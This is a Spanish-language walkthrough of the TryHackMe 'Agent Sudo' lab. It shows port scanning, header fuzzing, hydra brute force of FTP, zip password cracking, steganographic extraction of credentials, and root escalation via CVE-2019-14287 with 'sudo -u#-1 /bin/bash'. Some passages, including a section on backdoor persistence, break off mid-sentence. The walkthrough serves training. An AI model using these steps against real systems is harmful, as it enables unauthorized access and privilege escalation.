TryHackMe | Agent Sudo

https://tryhackme.com/room/agentsudoctf
Escaneo
Escaneamos todos los 65535 puertos TCP de la maquina objetivo con Nmap.
sudo nmap -p- -n -Pn -T4 10.10.195.209 -oN nmap.txt
Explicación del comando
- nmap: Herramienta para escanear puertos.
- -p-: Escanear todos los puertos.
- -n: No realizar resolución DNS.
- -Pn: Asumir que el host esta en linea para evitar que Nmap intente primero descubrirlo.
- -T4: Usar plantilla de temporizado 4 ("aggresive"). Esto no es necesario y podemos optar por usar la plantilla por defecto "normal" (-T3).
- -oN [archivo]: Escribir resultados en formato "normal" en el archivo indicado.
sudo nmap -p- -n -Pn -T4 10.10.195.209 -oN nmap.txt
# Nmap 7.95 scan initiated Fri May 30 16:11:54 2025 as: /usr/lib/nmap/nmap -p- -n -Pn -T4 -oN nmap.txt 10.10.195.209
Nmap scan report for 10.10.195.209
Host is up (0.27s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Descubrimos el puerto 21 para FTP, puerto 22 para SSH y puerto 80 para HTTP. Obtenemos información de los puertos abiertos.
sudo nmap -sCV -n -Pn -T4 10.10.195.209 -oN nmap-ports.txt
Explicación del comando
- nmap: Herramienta para escanear puertos.
- -sCV: Usar scripts por defecto (-sC) y realizar escaneo de versiones (-sV).
- -n: No realizar resolución DNS.
- -Pn: Asumir que el host esta en linea para evitar que Nmap intente primero descubrirlo.
- -T4: Usar plantilla de temporizado 4 ("aggresive"). Esto no es necesario y podemos optar por usar la plantilla por defecto "normal" (-T3).
- -oN [archivo]: Escribir resultados en formato "normal" en el archivo indicado.
sudo nmap -sCV -n -Pn -T4 10.10.195.209 -oN nmap-ports.txt
# Nmap 7.95 scan initiated Fri May 30 16:25:00 2025 as: /usr/lib/nmap/nmap -sCV -p 21,22,80 -n -Pn -T4 -oN nmap-ports.txt 10.10.195.209
Nmap scan report for 10.10.195.209
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Annoucement
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Para agilizar el proceso de escaneo y enumeración, primero encontramos puertos abiertos y luego los escaneamos en busca de banners, versiones y otra información util.
Enumeración de servicios
TCP/21
No es posible realizar un inicio de sesión anónimo en el servicio FTP. Por lo que tendremos que revisitar este puerto mas adelante.
TCP/80
Al ingresar a la pagina web, se nos da la bienvenida con un mensaje críptico.

"user-agent" se refiere a la cabecera HTTP User-Agent, por lo que debemos de cambiarla para poder acceder. ¿Pero que "código nombre" debemos utilizar? Puesto que el mensaje fue firmado por Agent R, podemos intuir que nuestro código nombre corresponde a alguna de las letras del abecedario.
Creamos una lista de palabras con todas las letras del abecedario en mayúscula haciendo uso de TTPassGen.
ttpassgen -r "[?u]{1:1}" wordlist.txt
Explicación del comando
- ttpassgen: Generador de listas de palabras altamente flexible escrito en Python.
- -r [regla]:Regla a usar (consultar el repositorio de GitHub para mayor información).
A
B
C
[...]
Y
Z
Enviamos solicitudes con ffuf. Puesto que la lista de palabras es corta, y no sabemos exactamente que esperar de una respuesta adecuada, podemos optar por no filtrar las respuestas y examinarlas manualmente. Sin embargo, también podemos suponer que una respuesta adecuada contendrá un código de respuesta diferente a 200 OK o tendrá un tamaño diferente al usual de 218 bytes.
Para propósitos educativos, elegiremos seguir las redirecciones y filtrar las respuestas basadas en su tamaño.
ffuf -u http://10.10.195.209 -H "User-Agent: FUZZ" -w wordlist.txt -c -r -fs 218
Explicación del comando
- ffuf: Fuzzer web escrito en Go.
- -u [url]: URL objetivo.
- -H [cabecera]: Cabecera "Nombre: Valor".
- -w [lista de palabras]: Ruta del archivo con la lista de palabras.
- -c: Colorear la salida (permite distinguir mejor las respuestas por sus códigos).
- -r: Seguir redirecciones.
- -fs [tamaño]: Filtrar respuestas HTTP por tamaño.
¿Filtrar por código de respuesta o por tamaño? Filtrar por código de respuesta nos puede llevar a omitir respuestas no estándares, por lo que seguiremos la redirecciones y filtraremos por tamaño de respuesta.
ffuf -u http://10.10.195.209 -H "User-Agent: FUZZ" -w wordlist.txt -c -r -fs 218
[...]
R [Status: 200, Size: 310, Words: 31, Lines: 19, Duration: 267ms]
C [Status: 200, Size: 177, Words: 27, Lines: 8, Duration: 267ms]
La letra C originalmente nos redirige a otra pagina, mientras que la letra R nos muestra otro mensaje. Si hubiéramos filtrado todas las respuestas con código 200, hubiéramos omitido esta ultima respuesta.
El User-Agent R y C retornan respuestas diferentes a la estándar. Al enviar una petición con la cabecera User-Agent: R, obtenemos una respuesta ligeramente diferente a la original (pero sin importancia). La cabecera User-Agent: C nos revela una respuesta completamente diferente.
curl -sL -H "User-Agent: C" http://10.10.195.209/
Explicación del comando
- curl: Herramienta para transferir datos desde o hacia un servidor usando URLs.
- -sL: No mostrar barra de progreso (-s) y seguir redirecciones (-L).
- -H [cabecera]: Cabecera "Nombre: Valor".
curl -sL -H "User-Agent: C" http://10.10.195.209/
Attention chris, <br><br>
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak! <br><br>
From,<br>
Agent R
Descubrimos el nombre de usuario chris y que su contraseña es débil.
Si intentamos enumerar directorios y paginas web, tales como formularios de inicio de sesión, no obtendremos resultados.
Explotación
¿SSH?
Al no encontrar un vector de explotación evidente, usaremos hydra para obtener la contraseña del servicio SSH mediante fuerza bruta.
Iniciar sesión en este servicio corresponde al camino hacia el éxito mas directo, por tanto tiene sentido probar un ataque de fuerza bruta primero con este servicio. Pero en un entorno real este servicio estará fuertemente protegido y monitorizado, por lo que deberíamos de probar en otros lugares primero.
Finalmente, este ataque falla en obtener una contraseña valida en un intervalo de tiempo aceptable.
Nunca debes realizar un ataque de fuerza bruta, a menos que sea el único camino disponible o hayan grandes indicios de que este es el camino correcto.
FTP
Al fallar el anterior ataque, esta vez lo intentaremos en el servicio FTP, haciendo uso de la famosa lista de palabras rockyou.txt.
Si hay indicios de que una contraseña es débil, vale la pena usar listas de palabras conocidas como rockyou.txt (solo en CTFs).
hydra -l "chris" -P /usr/share/wordlists/rockyou.txt -f -vV 10.10.195.209 ftp
Explicación del comando
- hydra: Cracker de inicios de sesión paralelos que soporta numerosos protocolos.
- -l [usuario]: Nombre de usuario a iniciar sesión.
- -P: [lista de palabras] Ruta del archivo con contraseñas a probar.
- -f: Parar después del primer inicio de sesión valido.
- -vV: Salida muy verbal.
hydra -l "chris" -P /usr/share/wordlists/rockyou.txt -f -vV 10.10.195.209 ftp
[...]
[21][ftp] host: 10.10.195.209 login: chris password: crystal
[STATUS] attack finished for 10.10.195.209 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-30 20:05:43
Obtenemos la contraseña crystal. Ingresamos al servidor FTP con estas credenciales y listamos los archivos.
ftp> ls
229 Entering Extended Passive Mode (|||6987|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
El servidor FTP contiene tres archivos: Dos imágenes y un archivo de texto. Los descargamos de forma recursiva.
ftp> prompt
Interactive mode off.
ftp> mget .
local: To_agentJ.txt remote: To_agentJ.txt
[...]
local: cute-alien.jpg remote: cute-alien.jpg
[...]
local: cutie.png remote: cutie.png
[...]
Usamos el comando promt para evitar tener que confirmar manualmente la descarga de cada archivo.
A simple vista, no hay nada fuera de lo usual en las imágenes descargadas. El archivo To_agentJ.txt contiene el siguiente mensaje.
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
Esteganografía
Según el mensaje anterior, una de las imágenes contiene la contraseña de Agent R. Debemos realizar estegoanálisis en busca de un mensaje escondido. Podemos realizar este proceso con muchas herramientas, pero en CTFs usualmente podremos obtener información oculta haciendo uso de exiftool, strings, binwalk y steghide (no esperes hacer uso de estas herramientas en pruebas de penetración reales).
La herramienta exiftool no revela nada importante en ambas imágenes. Pero strings revela algo en la imagen cutie.png.
strings cutie.png | head -n 20 && echo "....." && strings cutie.png | tail -n 20
Explicación del comando
- strings: Mostrar cadenas de texto legibles para humanos.
- head: Mostrar las primeras 10 lineas de un archivo.
- -n [numero]: Mostrar las primeras lineas.
- tail: Mostrar las ultimas 10 lineas de un archivo.
- -n [numero]: Mostrar las ultimas lineas.
strings cutie.png | head -n 20 && echo "....." && strings cutie.png | tail -n 20
[...]
To_agentR.txt
W\_z#
2a>=
To_agentR.txt
EwwT
Descubrimos que cutie.png contiene un archivo de texto incrustado. Para extraerlo hacemos uso de binwalk.
binwalk -e cutie.png
Explicación del comando
- binwalk: Buscar archivos incrustados en binarios.
- -e: Extraer automáticamente tipos de archivos conocidos (requiere de las herramientas adecuadas instaladas).
binwalk -e cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
869 0x365 Zlib compressed data, best compression
WARNING: Extractor.execute failed to run external extractor 'jar xvf '%e'': [Errno 2] No such file or directory: 'jar', 'jar xvf '%e'' might not be installed correctly
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
WARNING: One or more files failed to extract: either no utility was found or it's unimplemented
Los archivos fueron extraídos en la carpeta _cutie.png.extracted. Dentro de esta carpeta encontramos el archivo 8702.zip que no pudo ser extraído automáticamente. Sin embargo unzip falla en extraer este archivo, por lo que debemos de usar 7zip.
7zip x 8702.zip
Explicación del comando
- 7zip: Software para comprimir y descomprimir archivos.
- x: Extraer archivo.
Crackeo de zip
El archivo 8702.zip esta protegido por una contraseña. Para crackearla, primero debemos debemos de convertir el archivo ZIP en un formato adecuado para john haciendo uso de zip2john.
zip2john 8702.zip > zip2john.txt
Explicación del comando
- zip2john [archivo]: Convertir archivo ZIP en un formato adecuado para john.
Crackeamos la contraseña con john haciendo uso del archivo zip2john.txt generado anteriormente y la lista de palabras rockyou.txt.
john --wordlist=/usr/share/wordlists/rockyou.txt zip2john.txt
Explicación del comando
- john: Recuperador de contraseñas.
- --wordlist [lista de palabras]: Lista de palabras a usar.
john --wordlist=/usr/share/wordlists/rockyou.txt zip2john.txt
[...]
alien (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2025-05-30 19:47) 1.351g/s 44281p/s 44281c/s 44281C/s christal..eatme1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Encontramos que la contraseña para descomprimir el archivo es alien. Al descomprimir el archivo ZIP obtenemos el archivo de texto To_agentR.txt el cual contiene el siguiente mensaje.
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
A simple vista esto no parece sernos de utilidad, pero la cadena de texto QXJlYTUx puede estar codificada. Ingresamos esta cadena de texto en CyberChef. La pagina automáticamente reconoce que esta cadena de texto esta codificada en Base64. Al decodificarla obtenemos la frase Area51.
¿Obtuvimos la contraseña de SSH? Resulta no ser valida. Si esta imagen contiene un archivo incrustado, probablemente la otra imagen también.
strings revela que la imagen cute-alien.png contiene información adicional incrustada.
strings cute-alien.png | head -n 20 && echo "....." && strings cute-alien.png | tail -n 20
Explicación del comando
- strings: Mostrar cadenas de texto legibles para humanos.
- head: Mostrar las primeras 10 lineas de un archivo.
- -n [numero]: Mostrar las primeras lineas.
- tail: Mostrar las ultimas 10 lineas de un archivo.
- -n [numero]: Mostrar las ultimas lineas.
strings cute-alien.png | head -n 20 && echo "....." && strings cute-alien.png | tail -n 20
JFIF
, #&')*)
-0-(0%()(
((((((((((((((((((((((((((((((((((((((((((((((((((
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
~U,q
.c@6
[...]
Nota las cadenas de caracteres inusuales en las primeras lineas de la salida. Definitivamente hay información adicional incrustada en la imagen. Compara la salida de strings anterior con el de una imagen normal.
binwalk no revela archivos incrustados. Es posible que la información adicional haya sido incrustada mediante métodos de esteganografía.
¿Recuerdas la frase anterior? Si se hizo uso de esteganografía para ocultar información, esta habrá sido ocultada con la ayuda de una frase secreta. Es posible que esta sea la frase usada. Para extraer esta información haremos uso de steghide.
steghide extract -sf cute-alien.jpg -p "Area51"
Explicación del comando
- steghide: Herramienta de esteganografía.
- extract: Extraer datos ocultos de un archivo.
- -sf [archivo]: Especificar el nombre del archivo.
- -p [frase]: Usar la frase secreta.
steghide extract -sf cute-alien.jpg -p "Area51"
wrote extracted data to "message.txt".
Alternativamente, si no conocemos la frase secreta para extraer información de un archivo de esteganografía, podemos hacer uso de stegseek para crackearla haciendo uso de una lista de palabras.
La información fue extraída en el archivo message.txt.
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
SSH
Descubrimos el usuario james y su contraseña hackerrules!. Usamos estas credenciales para ingresar al servidor SSH.
Dentro de la carpeta home de nuestro usuario encontraremos la bandera del usuario y la imagen Alien_autospy.jpg que contiene la respuesta a la pregunta "What is the incident of the photo called?". Para copiar la imagen a nuestra maquina local puedes usar el comando scp james@10.10.195.209/Alien_autospy.jpg . en una nueva terminal y luego ingresar la contraseña de james.
Escalada de privilegios
Enumeramos el usuario actual. Una de las primeras cosas que debemos hacer en CTFs cuando obtenemos un foothold en la maquina objetivo es ingresar el comando sudo -ll (en este caso deberemos usar sudo -l por razones que explicare mas adelante).
james@agent-sudo:~$ sudo -l
[sudo] password for james: hackerrules!
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
Explicación del comando
- sudo: Ejecutar comandos como otro usuario.
- -l: Listar los privilegios del usuario invocador (si no se especifica con la opción -U).
Aunque la salida del comando
sudo -lltiene un formato mas legible quesudo -l, la linea(ALL, !root) /bin/bashsera clave para identificar la vulnerabilidad.
La salida del comando anterior puede resultar poco clara, pero esta nos informa que el usuario james puede ejecutar el comando /bin/bash como cualquier usuario excepto root. Parece seguro ¿No? En realidad existe un CVE especifico para esta situación que nos permitirá escalar nuestros privilegios a root.
Para identificar esta vulnerabilidad podemos buscar la frase (ALL, !root) /bin/bash (¿No te parece inusual o demasiado especifica?) en el motor de búsqueda de tu preferencia y se nos apuntara al CVE-2019-14287. Todas las versiones de Sudo anteriores a 1.8.28 presentan una falla en la ejecución de comandos con un User ID (UID) arbitrario. Alternativamente, podemos usar herramientas de enumeración como linpeas o LinEnum para identificar que la versión de sudo es vulnerable a este CVE.
Podemos comprobar que la versión de sudo presente en la maquina objetivo es vulnerable a este CVE.
james@agent-sudo:~$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
Para explicar mejor esta vulnerabilidad, es necesario saber que el usuario root siempre tendrá un UID de 0 y que un usuario en Linux también puede ser referenciado directamente haciendo uso de su UID. Por ejemplo, tanto el comando id root como id 0 mostraran los identificadores del usuario root. En el caso del comando sudo, la opción -u (usada para ejecutar un comando como otro usuario) admite UIDs haciendo uso del formato #uid. De esta forma podríamos ejecutar un comando como root haciendo uso de sudo -u#0 [comando].
La vulnerabilidad reside en el hecho de que un UID . Esta falla solo afecta a configuraciones de sudo donde alguna entrada en el archivo sudoers permite ejecutar un comando como cualquier usuario excepto root.
sudo -u#-1 /bin/bash
Explicación del comando
- sudo: Ejecutar comandos como otro usuario.
- -u [usuario]: Ejectuar el comando como el usuario especificado.
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
Dentro de la carpeta /root encontraremos la bandera de root y la respuesta a la pregunta bonus.
Persistencia
Ahora que hemos escalado privilegios a root, deberiamos de crear un backdoor para asegurar la persistencia del ingreso a una cuenta con altos privilegios en esta maquina. Existen distintas formas para crear un backdoor que nos permita acceder directamente al usuario root, pero teniendo en cuenta que muchas de ellas requieren de la posterior interacción de esta cuenta (como iniciar sesión) por parte de otra persona,
Resumen ejecutivo
Descripción
Remediación
- Evita el uso de contraseñas débiles.
- Actualiza
sudoa la ultima versión disponible haciendo uso del gestor de paquetes de tu sistema operativo.
Conclusiones
Este es un desafio relativamente facil. Introduce a los principiantes a la enumeración basica de servicios de red, ataques de fuerza bruta, crackeo de contraseñas y metodos basicos de ingenieria inversa. La parte mas complicada es descubrir la pagina oculta haciendo uso de un metodo muy inusual, y realizar esteganografía a las imagenes descargadas (y saber que esto se debe realizar en primer lugar).
Eventualmente tenemos la oportunidad de explotar el CVE-2019-14287, que aunque pueda resultar peligroso debido a la posibilidad de escalar privilegios con un unico comando, requiere de entradas muy especificas en el archivo sudoers y de una versión de sudo del 2019 (el cual se puede actualizar facilmente con el gestor de paquetes del sistema operativo). Por supuesto, el desafio fue creado poco despues de la divulgación del CVE, pero en un contexto actual esta vulnerabilidad es muy poco probable que este presente.